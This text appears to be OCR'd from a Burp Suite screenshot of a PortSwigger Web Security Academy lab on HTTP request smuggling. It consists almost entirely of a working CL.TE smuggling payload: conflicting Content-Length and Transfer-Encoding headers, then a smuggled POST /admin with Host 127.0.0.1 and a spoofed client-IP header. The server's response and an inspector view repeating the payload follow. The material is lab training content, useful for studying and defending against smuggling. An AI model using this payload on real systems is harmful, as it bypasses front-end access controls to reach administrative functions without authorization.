 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0aff00390410849a8150a20b007f003f.web-s
ecurity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded
\r \n
4 Content-Length: 98 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST /admin HTTP/1.1 \r \n
10 Host: 127.0.0.1 \r \n
11 X-pePmgK-Ip: 127.0.0.1 \r \n
12 content-Length: 120 \r \n
13 \r \n
14 search=
Attack Request
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
SUEiybkCakEtSe3pmuPFUBLVAN1L3Kqb;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8759
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyL
abHeader.css rel=stylesheet>
12 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
Exploiting HTTP request
smuggling to reveal front-end
request rewriting
</title>
14 </head>
15 <body>
16 <script src="
Inspector
Selection 98 (0x62)
Selected text
0 \r \n
\r \n
POST /admin HTTP/1.1 \r \n
Host: 127.0.0.1 \r \n
X-pePmgK-Ip: 127.0.0.1 \r \n
content-Length: 120 \r \n
\r \n
search=
Decoded from: URL encoding
0 \r \n
\r \n
POST /admin HTTP/1.1 \r \n
Host: 127.0.0.1 \r \n
X-pePmgK-Ip: 127.0.0.1 \r \n
content-Length: 120 \r \n
\r \n
search=
Cancel Apply changes